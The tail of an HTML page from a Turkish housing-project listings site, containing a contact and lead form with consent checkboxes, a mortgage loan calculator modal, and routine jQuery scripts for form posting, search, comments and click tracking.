                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4903'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 166050);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>